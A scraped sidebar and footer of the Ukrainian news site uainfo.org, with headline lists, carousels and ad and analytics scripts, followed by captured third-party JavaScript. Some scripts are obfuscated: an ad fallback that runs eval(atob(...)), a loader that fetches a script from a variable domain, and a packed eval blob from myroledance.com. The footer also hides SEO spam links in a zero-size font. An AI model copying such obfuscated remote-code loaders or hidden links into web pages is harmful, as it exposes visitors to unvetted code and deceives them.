                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448040</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411406</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398119</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">
                                    <img src="//uainfo.org/static/img/2/1/21784_1_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">НАБУ опублікувало аудіозаписи у справі керівниці фракції "Батьківщина"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                    <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768241755-ukrayinski-voyini-vstanovili-kontrol-nad-miskradoyu-kup-yanska.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_32_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768241755-ukrayinski-voyini-vstanovili-kontrol-nad-miskradoyu-kup-yanska.html">Українські воїни встановили контроль над міськрадою Купʼянська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768149844-prikordonniki-pokazali-yakiy-viglyad-mae-ostriv-zmiyiniy.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_31_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768149844-prikordonniki-pokazali-yakiy-viglyad-mae-ostriv-zmiyiniy.html">Прикордонники показали, який вигляд має острів Зміїний взимку</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768148245-iran-proviv-masovi-areshti-protestuvalnikiv-grozyat-pokarannyam.html">
                                    <img src="//uainfo.org/static/img/_/p/_protest_baby_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768148245-iran-proviv-masovi-areshti-protestuvalnikiv-grozyat-pokarannyam.html">Іран провів масові арешти протестувальників, грозять покаранням</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#186d7971767e7736776a7f587f75797174367b7775"><span class="__cf_email__" data-cfemail="becbdfd7d0d8d190d1ccd9fed9d3dfd7d290ddd1d3">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcwMzc2MDcwMy1lcmRvZ2FuLXByaXJpdm55YXYtbmV0YW55YWh1LWRvLWdpdGxlcmEtcHJlbS1lci1penJheWlseXUuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768413016276147
body_size: 431
content:
callback__utl_cb_share_1768413016276147([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1703760703-erdogan-pririvnyav-netanyahu-do-gitlera-prem-er-izrayilyu.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1703760703-erdogan-pririvnyav-netanyahu-do-gitlera-prem-er-izrayilyu.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176841301526763
body_size: 396
content:
cb__utl_cb_share_176841301526763('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1807
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"RLyzZOoAi",44,4,55))